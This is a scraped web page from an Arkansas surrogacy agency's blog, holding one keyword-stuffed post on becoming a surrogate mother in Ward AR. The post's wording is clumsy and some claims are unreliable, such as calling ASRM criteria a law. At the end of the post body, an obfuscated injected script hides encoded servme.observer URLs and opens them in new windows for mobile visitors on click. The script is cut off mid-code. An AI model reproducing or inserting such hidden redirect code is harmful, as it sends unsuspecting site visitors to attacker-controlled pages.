#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style><style type="text/css">body, .entry-content {color:#6B6B6B}.entry-content {font-family: Open Sans;}.entry-content {font-size:14px}.entry-content {font-weight:normal}</style>		<style type="text/css">
				.navbar > .container .navbar-brand {
			color: #dadada;
		}
		</style>
	 
    
    <style>
    /* Add Custom CSS Here */
    #pojo-a11y-toolbar {
    top: 150px !important;
    }
    @media (max-width: 767px) {
        #pojo-a11y-toolbar {
        top: 150px !important;
        }
    }
    </style>

<link rel="stylesheet" type="text/css" id="wp-custom-css" href="https://arkansas-surrogacy.com/?custom-css=f90b3321e6" />

<!--Font Awesome-->
<link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" />

<!--Add Google Fonts-->
<link href='https://fonts.googleapis.com/css?family=Raleway:400,300,600,700,800' rel='stylesheet' type='text/css'>
<link href='https://fonts.googleapis.com/css?family=Oswald' rel='stylesheet' type='text/css'>

<!--Main Stylesheet Added Last-->
<link href='https://arkansas-surrogacy.com/wp-content/themes/sparkling-child/style.css' rel='stylesheet' type='text/css'>
<style>.caret {top:36px;right:2px;position:absolute;}</style>

<!--Google Analytics-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-61576894-1', 'auto');
  ga('send', 'pageview');
</script>
<!--Google Analytics Ends-->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-CS38R4H8LM"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-CS38R4H8LM');
</script>
	
</head>
<body class="archive tag tag-surrogate-ward-ar tag-627">

<div id="page" class="hfeed site">
	<header id="masthead" class="site-header" role="banner">
		<nav class="navbar navbar-default" role="navigation">
			<div class="container">
				<div class="row rowClass">
                            <span class="top-phone"> 
                                <span class="top-cta">
								   		<a class="first-cta" href="/surrogates-apply-now/"><i class="fa fa-play-circle-o"></i> Become A Surrogate</a>
							       		<a class="second-cta" href="/intended-parents-apply-now/"><i class="fa fa-play-circle-o"></i> Intended Parents Start Here</a>
							    </span>
                                <span class="phone-txt">Call Us Now</span><i class="fa fa-play-circle-o phone-circle"></i><a href="tel:5012324240">(501) 232-4240</a>
                            </span><!--top phone-->
					<div class="site-navigation-inner col-sm-12">
		        <div class="navbar-header">
		            <button type="button" class="btn navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
		                <span class="sr-only">Toggle navigation</span>
		                <span class="icon-bar"></span>
		                <span class="icon-bar"></span>
		                <span class="icon-bar"></span>
		            </button>
									<div id="logo">
						<a href="https://arkansas-surrogacy.com/"><img src="https://arkansas-surrogacy.com/wp-content/uploads/cropped-ArkansasSurrogacy-SurrLogo1.png"  height="64" width="158" alt="Surrogacy Agency in Arkansas"/></a>
					</div><!-- end of #logo -->
										        </div>
					<div class="collapse navbar-collapse navbar-ex1-collapse"><ul id="menu-navigation" class="nav navbar-nav"><li id="menu-item-564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-564"><a href="http://arkansas-surrogacy.com/">Home</a></li>
<li id="menu-item-551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-551 dropdown"><a title="Surrogates Apply Now!" href="https://arkansas-surrogacy.com/surrogates-apply-now/">Apply Now</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-563"><a href="https://arkansas-surrogacy.com/surrogates-apply-now/">Surrogates Apply Now</a></li>
	<li id="menu-item-562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-562"><a href="https://arkansas-surrogacy.com/intended-parents-apply-now/">Intended Parents Apply Now</a></li>
</ul>
</li>
<li id="menu-item-558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-558 dropdown"><a href="https://arkansas-surrogacy.com/surrogates/">Surrogates</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-596"><a href="https://arkansas-surrogacy.com/surrogates-apply-now/">Surrogates Apply Now</a></li>
	<li id="menu-item-579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-579"><a href="https://arkansas-surrogacy.com/surrogate-faqs/">Surrogate FAQs</a></li>
	<li id="menu-item-561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-561"><a href="https://arkansas-surrogacy.com/surrogate-mother-compensation/">Surrogate Mother Compensation</a></li>
	<li id="menu-item-568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-568"><a href="https://arkansas-surrogacy.com/be-a-surrogate-mother/">Be a Surrogate Mother</a></li>
	<li id="menu-item-578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-578 dropdown"><a href="https://arkansas-surrogacy.com/surrogacy-in-arkansas/">Surrogacy in Arkansas</a><span class="caret sparkling-dropdown"></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-2483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2483"><a href="https://arkansas-surrogacy.com/surrogacy-agency-in-bentonville-ar/">Surrogacy Agency in Bentonville AR</a></li>
		<li id="menu-item-2484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2484"><a href="https://arkansas-surrogacy.com/surrogacy-agency-in-pine-bluff-ar/">Surrogacy Agency in Pine Bluff AR</a></li>
		<li id="menu-item-2485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2485"><a href="https://arkansas-surrogacy.com/surrogacy-agency-in-rogers-ar/">Surrogacy Agency in Rogers AR</a></li>
		<li id="menu-item-2486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2486"><a href="https://arkansas-surrogacy.com/surrogacy-agency-in-conway-ar/">Surrogacy Agency in Conway AR</a></li>
		<li id="menu-item-2487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2487"><a href="https://arkansas-surrogacy.com/surrogacy-agency-in-north-little-rock-ar/">Surrogacy Agency in North Little Rock AR</a></li>
		<li id="menu-item-2488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2488"><a href="https://arkansas-surrogacy.com/surrogacy-agency-in-jonesboro-ar/">Surrogacy Agency in Jonesboro AR</a></li>
		<li id="menu-item-2489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2489"><a href="https://arkansas-surrogacy.com/surrogacy-agency-in-springdale-ar/">Surrogacy Agency in Springdale AR</a></li>
		<li id="menu-item-2490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2490"><a href="https://arkansas-surrogacy.com/surrogacy-agency-in-fayetteville-ar/">Surrogacy Agency in Fayetteville AR</a></li>
		<li id="menu-item-2491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2491"><a href="https://arkansas-surrogacy.com/surrogacy-agency-in-fort-smith-ar/">Surrogacy Agency in Fort Smith AR</a></li>
		<li id="menu-item-2492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2492"><a href="https://arkansas-surrogacy.com/surrogacy-agency-in-little-rock-ar/">Surrogacy Agency in Little Rock AR</a></li>
	</ul>
</li>
	<li id="menu-item-1017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://arkansas-surrogacy.com/surrogate-mother-arkansas-laws/">Legal Advantages for a Surrogate Mother in Arkansas</a></li>
	<li id="menu-item-1072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1072"><a href="https://arkansas-surrogacy.com/be-a-surrogate-for-gay-couples/">Be a Surrogate for Gay Couples</a></li>
	<li id="menu-item-594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-594 dropdown"><a href="https://arkansas-surrogacy.com/become-a-surrogate-mother-in-arkansas/">Become a Surrogate Mother in Arkansas</a><span class="caret sparkling-dropdown"></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-2452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2452"><a href="https://arkansas-surrogacy.com/become-a-surrogate-mother-in-bentonville-ar/">Become a Surrogate Mother in Bentonville, AR</a></li>
		<li id="menu-item-2453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2453"><a href="https://arkansas-surrogacy.com/become-a-surrogate-mother-in-pine-bluff-ar/">Become a Surrogate Mother in Pine Bluff, AR</a></li>
		<li id="menu-item-2454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2454"><a href="https://arkansas-surrogacy.com/become-a-surrogate-mother-in-rogers-ar/">Become a Surrogate Mother in Rogers, AR</a></li>
		<li id="menu-item-2455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2455"><a href="https://arkansas-surrogacy.com/become-a-surrogate-mother-in-conway-ar/">Become a Surrogate Mother in Conway, AR</a></li>
		<li id="menu-item-2456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2456"><a href="https://arkansas-surrogacy.com/become-a-surrogate-mother-in-north-little-rock-ar/">Become a Surrogate Mother in North Little Rock, AR</a></li>
		<li id="menu-item-2457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2457"><a href="https://arkansas-surrogacy.com/become-a-surrogate-mother-in-jonesboro-ar/">Become a Surrogate Mother in Jonesboro, AR</a></li>
		<li id="menu-item-2458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2458"><a href="https://arkansas-surrogacy.com/become-a-surrogate-mother-in-springdale-ar/">Become a Surrogate Mother in Springdale, AR</a></li>
		<li id="menu-item-2459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2459"><a href="https://arkansas-surrogacy.com/become-a-surrogate-mother-in-fayetteville-ar/">Become a Surrogate Mother in Fayetteville, AR</a></li>
		<li id="menu-item-2460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2460"><a href="https://arkansas-surrogacy.com/become-a-surrogate-mother-in-fort-smith-ar/">Become a Surrogate Mother in Fort Smith, AR</a></li>
		<li id="menu-item-2461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2461"><a href="https://arkansas-surrogacy.com/become-a-surrogate-mother-in-little-rock-ar/">Become a Surrogate Mother in Little Rock, AR</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-553 dropdown"><a href="https://arkansas-surrogacy.com/intended-parents/">Intended Parents</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-595"><a href="https://arkansas-surrogacy.com/intended-parents-apply-now/">Intended Parents Apply Now</a></li>
	<li id="menu-item-560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-560"><a href="https://arkansas-surrogacy.com/gestational-surrogacy-intended-parent-faq/">Gestational Surrogacy FAQs for Intended Parents</a></li>
	<li id="menu-item-581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-581"><a href="https://arkansas-surrogacy.com/surrogate-mother-cost/">Surrogate Mother Cost</a></li>
	<li id="menu-item-1012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1012"><a href="https://arkansas-surrogacy.com/how-we-screen-our-surrogates/">How We Screen Our Surrogates</a></li>
	<li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-576"><a href="https://arkansas-surrogacy.com/gestational-surrogate-requirements/">Gestational Surrogate Requirements</a></li>
	<li id="menu-item-1065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1065"><a href="https://arkansas-surrogacy.com/gay-parents-surrogacy/">Surrogacy On the Rise for Gay Parents</a></li>
	<li id="menu-item-1035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1035"><a href="https://arkansas-surrogacy.com/gay-adoption-alternative/">Surrogacy: A Gay Adoption Alternative</a></li>
	<li id="menu-item-1008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1008"><a href="https://arkansas-surrogacy.com/intended-parents/gay-surrogacy-faq/">Gay Surrogacy FAQ</a></li>
	<li id="menu-item-1024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1024"><a href="https://arkansas-surrogacy.com/surrogacy-for-gay-couples/">Surrogacy For Gay Couples</a></li>
	<li id="menu-item-990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990"><a href="https://arkansas-surrogacy.com/intended-parents/surrogate-mother-for-gay-couples/">Finding a Surrogate Mother for Gay Couples</a></li>
	<li id="menu-item-1064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1064"><a href="https://arkansas-surrogacy.com/gay-parenting-myths-debunked/">Gay Parenting Myths Debunked</a></li>
</ul>
</li>
<li id="menu-item-696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-696 dropdown"><a href="https://arkansas-surrogacy.com/surrogacy-contact/">Contact Us</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-2018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2018"><a href="https://arkansas-surrogacy.com/surrogacy-contact/">Contact Us</a></li>
	<li id="menu-item-1990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1990"><a href="https://arkansas-surrogacy.com/terms-privacy/">Terms of Use and Privacy Policy</a></li>
</ul>
</li>
<li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-593"><a href="https://arkansas-surrogacy.com/surrogacy-blog/">Surrogacy Blog</a></li>
</ul></div>					</div>
		    </div>
		  </div>
		</nav><!-- .site-navigation -->
	</header><!-- #masthead -->
	<div id="content" class="site-content">
			<div class="container main-content-area">
			<div class="row">
				<div class="main-content-inner col-sm-12 col-md-8 pull-left">

	 <div id="primary" class="content-area">
		 <main id="main" class="site-main" role="main">

			
				<header class="page-header">
					<h1 class="page-title">Tag: <span>Surrogate Ward AR</span></h1>				</header><!-- .page-header -->

				
<article id="post-2806" class="post-2806 post type-post status-publish format-standard hentry category-becoming-a-surrogate-mother tag-be-a-surrogate tag-be-a-surrogate-mother tag-becoming-a-surrogate-mother tag-becoming-a-surrogate-mother-in-ward-ar tag-surrogacy tag-surrogacy-information tag-surrogate tag-surrogate-information tag-surrogate-mother tag-surrogate-mother-ward-ar tag-surrogate-mothers tag-surrogate-ward-ar tag-surrogates tag-surrogates-ward-ar">
	<div class="blog-item-wrap">
				<a href="https://arkansas-surrogacy.com/becoming-a-surrogate-mother-in-ward-ar/" title="Becoming a Surrogate Mother in Ward AR" >
							</a>
		<div class="post-inner-content">
			<header class="entry-header page-header">

				<h2 class="entry-title"><a href="https://arkansas-surrogacy.com/becoming-a-surrogate-mother-in-ward-ar/" rel="bookmark">Becoming a Surrogate Mother in Ward AR</a></h2>

								<div class="entry-meta">
					<span class="posted-on"><i class="fa fa-calendar-alt"></i> <a href="https://arkansas-surrogacy.com/becoming-a-surrogate-mother-in-ward-ar/" rel="bookmark"><time class="entry-date published" datetime="2018-09-03T22:17:06-05:00">September 3, 2018</time><time class="updated" datetime="2018-09-17T06:43:32-05:00">September 17, 2018</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://arkansas-surrogacy.com/author/jsadev10/">JSADev10</a></span></span>
				
				</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

						<div class="entry-content">

				<p>If you are looking to becoming a surrogate mother in Ward AR, you more than likely have a lot of inquiries. There are so many things that you have to look at when looking into it&#8211; very important facts that will impact your life and the lives of other people forever. One of the most important steps that you need to take is to investigate and look into a variety of surrogacy centers in Ward AR and how they will affect you. To becoming a surrogate mother in Ward AR, you need to work with a top-rated, remarkable surrogacy center that has a background of success.</p>
<p>[ssad ssadblk=&#8221;Ad 2&#8243;]</p>
<p>Becoming a surrogate in Ward AR is challenging, but not unattainable. You will first have to know what is anticipated of you and what you need to do to be successful. This will not be without some work from you. Know that being a surrogate is not always the answer for every woman&#8211; some people aren&#8217;t equipped to handle it psychologically, others are not able to handle it physically.</p>
<p>For more info about how to becoming a surrogate mother in Ward AR, fill out the form to the right.</p>
<h2>Becoming a Surrogate Mother in Ward AR: The Requirements</h2>
<p>If you do establish that you want to becoming a surrogate mother in Ward AR, there are some pretty set necessities that you absolutely need to manage. You also need to identify whether you are physically and mentally able to handle all that comes with being a surrogate. When you apply to becoming a surrogate mother in Ward AR, the criteria are very firm, and any credible business will make sure that you do so.</p>
<p>These criteria to becoming a surrogate mother in Ward AR were set by the American Society for Reproductive Medicine and are looked at to be a law. While you may not fulfill all of these requirements, you might fulfill some of them and can work toward satisfying the others&#8211; sometimes, an agency will aid you get there.</p>
<p>These practical requirements to becoming a surrogate mother in Ward AR are as follows:</p>
<p>&#8211; You must have at one time had at least one fruitful pregnancy without challenges.</p>
<p>&#8211; You are between the ages of 21&#8211; 42 years old.</p>
<p>&#8211; You must be in outstanding general health &#8212; checked on a case by case basis.</p>
<p>&#8211; You are a non-smoker and do not use any street or illegal drugs. Specific prescriptions go against the conditions as well.</p>
<p>&#8211; You are of a healthy and balanced body weight with a BMI that is inside the &#8220;normal&#8221; range. Some agencies in Ward AR will allow a little bit of wiggle room with your weight, primarily if you are taller. However, the highest BMI allowed by most will be a 32.</p>
<p>&#8211; Be financially stable on your own, and not on any kind of public assistance for housing, food, medical care, etc.</p>
<p>Of course, there are other requirements to becoming a surrogate mother in Ward AR as well. However, you have to know that these are in place to keep you healthy, the intended parents very safe, and the baby safe and secure. Perquisites are important for all people involved in the process.</p>
<p>If you intend to becoming a surrogate mother in Ward AR, you should not want to have any more children to add to your own family. While it is uncommon, sometimes there is something that can go amiss that will leave you incapable to carry anymore riskless pregnancies. You want to build your own family first&#8211; which includes all breastfeeding is absolutely over. You do not want to be breastfeeding your baby while you are pregnant with another baby.</p>
<p>Most significantly, you want to validate that you are healthy enough to becoming a surrogate mother in Ward AR This includes being mentally and psychologically healthy enough to carry a pregnancy that will not be your own.</p>
<p>You will be examined and investigated by medical professionals that are the best in the business, but only you can honestly tell whether or not you will emotionally or psychologically be able to handle surrogacy and all. Note that when you work with a prominent surrogacy agency, you will have effortless accessibility to the highest quality mental healthcare professionals.</p>
<p>[dyna dynami=&#8221;Template 2&#8243;]</p>
<h2>Screenings To Becoming a Surrogate Mother in Ward AR</h2>
<p>The most basic procedure before entering into the pool to becoming a surrogate mother in Ward AR is to have medical and psychological screenings. The fertility clinic will require any and all intended parents to look over these assessments before they make their decisions for which surrogate they will choose to carry their babies. You will have to give pertinent information and facts about your overall health, your pregnancy records, blood work, and assessment results.</p>
<p>As far as the psychological screening goes, you will work with a professional therapist who will test you on many different factors. Often, examinations to becoming a surrogate mother in Ward AR will first consist of an email test and then a phone conversation. Often, that is enough for people to be able to tell that you can be a surrogate, but other times you will have to meet with the counselor to carry out some supplemental testing. The intention is to identify whether you are of sound mind, have good intentions, and do not have any mental hardship. Once again, the protection of everyone is so important.</p>
<p>It is also necessary to note that outstanding people cannot be surrogates, it is not something to find shame in or feel bad about.</p>
<h2>Becoming a Surrogate Mother in Ward AR Creates a Special Bond</h2>
<p>If you are looking to becoming a surrogate mother in Ward AR, you want to call us right away. This can be a long process and you don&#8217;t want to waste any time, especially if you are toward the latter part of the age range. If you are interested in more advice, we can give you that. If you are ready to start the process, we can do that as well.</p>
<p>If you are ready to start the process now, contact us at (501) 232-4240 to get started ASAP&#8211; or fill out the form below.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6c\x6e\x4b\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x4d\x4b\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x67\x6d\x56\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x43\x54\x73\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x52\x7a\x6d\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x49\x58\x4d\x37\x63\x307','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x43\x52\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x79\x57\x79\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4f\x46\x79\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x51\x50\x67\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const 